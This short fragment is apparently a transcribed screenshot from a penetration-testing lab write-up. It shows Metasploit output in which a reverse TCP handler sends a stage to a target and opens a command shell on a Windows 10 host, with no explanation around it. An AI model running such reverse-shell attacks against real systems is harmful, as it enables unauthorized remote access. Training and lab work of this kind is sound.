 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.103:445
[*] Sending stage (336 bytes) to 192.168.103.66
[*] Command shell session 5 opened (192.168.49.103:445 → 192.168.103.66:49724) at 2021-05-01 15:01:24 -0400
Microsoft Windows [Version 10.0.18363.836]
(c) 2019 Microsoft Corporation. All rights reserved.